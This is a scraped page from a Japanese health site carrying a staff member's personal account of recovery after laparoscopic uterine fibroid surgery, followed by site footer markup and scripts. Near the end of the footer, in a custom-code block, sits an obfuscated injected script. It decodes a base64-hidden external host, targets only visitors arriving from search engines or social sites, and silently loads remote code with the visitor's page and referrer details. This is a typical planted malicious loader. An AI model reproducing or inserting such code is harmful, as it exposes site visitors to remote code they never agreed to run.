<p>休日には少し長い距離を歩きましたが、突然ひざの痛みが出て歩けなくなってしまいました。この年をきっかけに、その後数年は冬になるとひざの関節が痛むという症状が起きるようになりました。更年期症状のひとつに関節痛があります、こちらも薬の副作用のひとつだったのかもしれません。</p>
<p>そんなこんなを経て、年末年始休暇が終わった年明けから仕事に復帰しました。術後生理が再開した当初は、生理痛が嘘のようになくなり、鎮痛剤を一度も飲まずに生理期間を終えるという奇跡的な回復ぶりでした。</p>
<p>そこから1年が経過した健康診断では、ものの見事に子宮筋腫は再発していました。再発は覚悟していましたが、それから、サプリメントなど身体によいというものがあれば、色々と試すようになりました。そしてこういった症状が血流の悪さ、冷えからくることを知って、少しずつ温活への興味につながり、仕事において健康に大切なことを体系立てて学んだ結果、興味が確信となり実際に生活に取入れるようになりました。</p>
<p>退院後に痛みがでたひざ関節痛も、手術から7年くらいが経過した現在では、症状は出なくなりました。あの頃よりも歳はとりましたが、今の方が体調がよく、体力もついて元気です。今後は、再発した子宮筋腫がひどくならないためにも、血の巡りがよい身体づくりを続けていきたいと思います。</p>






  </div>

  <footer>


    <!-- ページリンク -->
    
      <!-- 文章下広告 -->
                  

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    
        </div>

    
    <p class="footer-post-meta">


            <span class="post-tag"><span class="fa fa-tags fa-fw"></span><a href="https://genkiweb.jp/tag/%e5%ad%90%e5%ae%ae%e7%ad%8b%e8%85%ab/" rel="tag">子宮筋腫</a><span class="tag-separator">, </span><a href="https://genkiweb.jp/tag/%e6%89%8b%e8%a1%93/" rel="tag">手術</a><span class="tag-separator">, </span><a href="https://genkiweb.jp/tag/%e6%b8%a9%e6%b4%bb/" rel="tag">温活</a><span class="tag-separator">, </span><a href="https://genkiweb.jp/tag/%e8%85%b9%e8%85%94%e9%8f%a1/" rel="tag">腹腔鏡</a></span>
      
      <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://genkiweb.jp/author/genki-okada/#list-r">岡田のブログ</a>
</span></span>

      
          </p>

 <div id="post-ratings-1705" class="post-ratings" data-nonce="7f0c56928b"><img id="rating_1705_1" src="https://genkiweb.jp/wp-content/plugins/wp-postratings/images/heart/rating_1_on.gif" alt="ありがとう！" title="ありがとう！" onmouseover="current_rating(1705, 1, 'ありがとう！');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>6</strong>ありがとう！
)<br /><span class="post-ratings-text" id="ratings_1705_text"></span></div><!-- 　みんなの評価　 -->

<div id="under-entry-body2">
	</div>


<div id="under-entry-body2">
<h2>他のスタッフの最新記事</h2>
<div class="okada-list"><div class="su-posts su-posts-teaser-loop">
	<h4>投稿が見つかりません。</h4></div></div>
<div class="watanabe-list"><div class="su-posts su-posts-teaser-loop">
	<h4>投稿が見つかりません。</h4></div></div>
<div class="toyama-list"><div class="su-posts su-posts-teaser-loop">
					<div id="su-post-3595" class="su-post">
											<a class="su-post-thumbnail" href="https://genkiweb.jp/staff-blog/toyama/post-3595/"><img width="150" height="150" src="https://genkiweb.jp/wp-content/uploads/2018/06/02toyama-1-150x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://genkiweb.jp/wp-content/uploads/2018/06/02toyama-1-150x150.jpg 150w, https://genkiweb.jp/wp-content/uploads/2018/06/02toyama-1-150x150-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
										<div class="su-post-meta">投稿: 2019年2月13日</div>
					<h2 class="su-post-title"><a href="https://genkiweb.jp/staff-blog/toyama/post-3595/">猫：新しいベット④</a></h2>
				</div>
				</div></div>
<div class="arai-list"><div class="su-posts su-posts-teaser-loop">
	<h4>投稿が見つかりません。</h4></div></div>
<div class="matsui-list"><div class="su-posts su-posts-teaser-loop">
	<h4>投稿が見つかりません。</h4></div></div>
</div>

  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

            <aside id="related-entries">
        <h2>関連記事</h2>
            <p>記事は見つかりませんでした。</p>
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


        <!-- 広告 -->
                  
      
      <!-- post navigation -->
<div class="navigation">
      <div class="prev"><a href="https://genkiweb.jp/staff/post-1728/" rel="prev"><span class="fa fa-arrow-left fa-2x pull-left"></span>元気の輪　更新予告：尾藤イサオさん</a></div>
      <div class="next"><a href="https://genkiweb.jp/staff/post-1750/" rel="next"><span class="fa fa-arrow-right fa-2x pull-left"></span>黄帝レシピで食養生  熱中症予防〜スイカ〜</a></div>
  </div>
<!-- /post navigation -->
      <!-- comment area -->
<div id="comment-area">
	<aside></aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
    </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

          </div><!-- /#container -->
    <link rel='stylesheet' id='su-shortcodes-css' href='https://genkiweb.jp/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<script src="https://genkiweb.jp/wp-includes/js/comment-reply.min.js" async></script>
<script src="https://genkiweb.jp/wp-content/themes/genkiblog/javascript.js" defer></script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/genkiweb.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/genkiweb.jp\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/genkiweb.jp\/wp-admin\/admin-ajax.php","text_wait":"1\u9805\u76ee\u306b\u3064\u304d\uff11\u5ea6\u3060\u3051\u6295\u7968\u3067\u304d\u307e\u3059\u3002","image":"heart","image_ext":"gif","max":"1","show_loading":"0","show_fading":"0","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://genkiweb.jp/wp-content/plugins/wp-postratings/images/heart/rating_1_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/genkiweb.jp\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f9d4ecf758","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/genkiweb.jp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151535790\",\"post\":\"1705\",\"tz\":\"9\",\"srv\":\"genkiweb.jp\",\"j\":\"1:13.0.1\"}") ]);
_stq.push([ "clickTrackerInit", "151535790", "1705" ]);
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b7e7e6244edde76d69ac125c89286524 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c0955d6ddd56b59310d82bdbf16e96ff --><!-- end Simple Custom CSS and JS -->
                

    
<script src="//sitest.jp/tracking/sitest_js?p=5cb55b5d8e910" async></script>
<div id="new-footer">
	<div id="new-footer-in">
		<div id="new-footer-table">
			<div class="new-footer-td">
				<h3>MENU</h3>
				<ul>
					<li><a href="https://genkiweb.jp/">HOME</a></li>
					<li><a href="https://genkiweb.jp/start-2">元気webとは</a></li>
					<li><a href="https://symptoms.genkiweb.jp/">症状別原因と対策</a></li>
					<li><a href="https://interview.genkiweb.jp/">元気の輪</a></li>
					<li><a href="https://genkiweb.jp/novel">小説</a></li>
					<li><a href="https://recipe.genkiweb.jp/">黄帝レシピ</a></li>
					<li><a href="https://advice.genkiweb.jp/">元気ブログ</a></li>
					<li><a href="https://genkiweb.jp/staff-blog/">スタッフブログ</a></li>
				</ul>
			</div>
			<div class="new-footer-td">
				<h3>その他</h3>
				<ul>
					<li><a href="https://genkiweb.jp/company">運営者情報</a></li>
					<li><a href="https://genkiweb.jp/privacy-policy">プライバシーポリシー</a></li>
					<li><a href="https://genkiweb.jp/site-policy">サイトポリシー</a></li>
					<li><a href="https://genkiweb.jp/sitemap">サイトマップ</a></li>
				</ul>
			</div>
			<div class="new-footer-td">
				<h3>ヘルプ</h3>
				<ul>
					<li><a href="https://genkiweb.jp/contact/">お問い合わせ</a></li>
				</ul>
			</div>
		</div>
		<address>&copy; 2026 <a href="https://genkiweb.jp/">元気web</a>.</address>
	</div>
	<div id="new-pagetop"><img alt="ページの先頭へ" src="https://symptoms.genkiweb.jp/common/images/pagetop.png"></div>
</footer>
<!--/new-footer-->

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<script src="https://symptoms.genkiweb.jp/common/js/jquery.common.js"></script>
<link rel="preload" href="https://symptoms.genkiweb.jp/common/css/font.css" as="style" onload="this.rel='stylesheet'">


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://symptoms.genkiweb.jp/common/css/font.css
body_size: 34
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500&display=swap');


--- FILE ---
content_type: application/javascript
request_url: https://symptoms.genkiweb.jp/common/js/jquery.common.js
body_size: 2039
content:

/* font */
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(a){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.addEventListener?t.removeEventListener("load",e):t.attachEvent&&t.detachEvent("onload",e),t.setAttribute("onload",null),t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);

/* navi */
$(window).on('load scroll', function(){
	var winTop = $(window).scrollTop();
	var navTop = 78;
	if (winTop >= navTop) {
		$('.new-navi').addClass('fixed');
	} else if (winTop <= navTop) {
		$('.new-navi').removeClass('fixed');
	}
});

/* hover */
$(function(){
	$('.new-navi li').each(function(){
		if(!$(this).hasClass("this")){
			var src_off = $(this).find('img').attr('src');
			var src_on = src_off.replace('.png','_on.png');
			$('<img />').attr('src',src_on);
			$(this).hover(function(){
				$(this).find('img').attr('src', src_on);
			},function(){
				$(this).find('img').attr('src', src_off);
			});
		}
	});
});

/* pagetop */
$(function(){
	$('#new-pagetop').click(function() {
		$('body,html').animate({scrollTop:0}, '300');
		return false;
	});
});
$(window).on('load scroll', function(){
	if($(window).scrollTop() > 5){
		$('#new-pagetop').fadeIn();
	} else {
		$('#new-pagetop').fadeOut();
	}
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2085303211&t=pageview&_s=1&dl=https%3A%2F%2Fgenkiweb.jp%2Fstaff%2Fpost-1705%2F&ul=en-us%40posix&dt=%E5%AD%90%E5%AE%AE%E7%AD%8B%E8%85%AB%E2%91%A2%EF%BD%9E%E8%85%B9%E8%85%94%E9%8F%A1%E6%89%8B%E8%A1%93%E4%BA%88%E5%BE%8C%E3%81%AE%E7%B5%8C%E9%81%8E%EF%BD%9E%20-%20%E5%85%83%E6%B0%97web&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1359917048&gjid=223325504&cid=1992702484.1769383731&tid=UA-114658155-7&_gid=1601020551.1769383731&_r=1&_slc=1&z=2093167955
body_size: -449
content:
2,cG-JZWQJVK8L3